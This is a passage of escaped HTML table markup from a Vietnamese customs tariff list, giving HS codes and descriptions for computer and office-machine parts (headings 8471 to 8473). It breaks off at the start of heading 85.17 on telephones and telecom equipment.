mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8471.90.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy đọc ký tự quang học, máy quét   ảnh hoặc tài liệu \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EBộ   phận và phụ kiện (trừ vỏ, hộp đựng và các loại tương tự) chỉ dùng hoặc chủ   yếu dùng với các máy thuộc nhóm từ 84.69 đến 84.72.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận và phụ kiện của máy thuộc nhóm   84.69:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.10.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Tấm mạch in đã lắp ráp dùng cho máy   xử lý văn bản \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.10.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận và phụ tùng của máy thuộc phân   nhóm 84.70:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.21.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Của máy tính điện tử thuộc phân nhóm   8470.10.00, 8470.21.00 hoặc 8470.29.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.29.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận và phụ tùng của máy thuộc nhóm   84.70:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.30.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Tấm mạch in đã lắp ráp \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.30.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận và phụ tùng của máy thuộc nhóm   84.72:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Dùng cho máy hoạt động bằng điện:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.40.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Bộ phận, kể cả tấm mạch in đã lắp   ráp sử dụng cho máy thanh toán tiền tự động\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.40.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.40.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Dùng cho máy hoạt động không bằng   điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Bộ phận và phụ kiện thích hợp dùng cho   máy thuộc hai hay nhiều nhóm của các nhóm từ 84.69 đến 84.72.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Dùng cho máy hoạt động bằng điện:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.50.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thích hợp dùng cho máy thuộc nhóm   84.71\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.50.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8473.50.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Dùng cho máy hoạt động không bằng   điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EBộ   điện thoại, kể cả điện thoại di động (telephones for cellular retworks) hoặc   điện thoại dùng cho mạng không dây khác; thiết bị khác để truyền và nhận tiếng,   hình ảnh hoặc dữ liệu khác kể cả các thiết bị viễn thông nối mạng hữu tuyến   hoặc không dây (như loại 